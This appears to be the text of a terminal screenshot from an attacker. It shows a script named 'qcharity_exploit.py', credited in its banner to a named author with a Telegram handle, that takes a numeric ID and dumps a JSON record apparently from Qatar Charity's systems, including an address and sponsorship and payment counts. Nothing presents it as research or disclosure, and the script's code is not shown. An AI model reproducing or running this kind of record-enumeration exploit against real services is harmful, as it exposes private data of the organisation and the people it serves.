 root@ntlinux: ~/Desktop
root@ntlinux:~/Desktop# python qcharity_exploit.py
Qcharity E-xPloit
NORTH
THUNDER
@By Saud - Alenazi  & https://t.me/x0Saudi
qcharity_exploit.py
Enter a ID : 1
{u'$id': u'1',
 u'Address': u'Matar Qadeem Qatar Charity',
 u'CountCurrentProjects': 1099,
 u'CountDeductions': 119,
 u'CountSponsored': 39,
 u'CountSponsorshipLatePayments': 1716506,
 u'CountryId': 542,
 u'CurrentProjectsRemaining': 0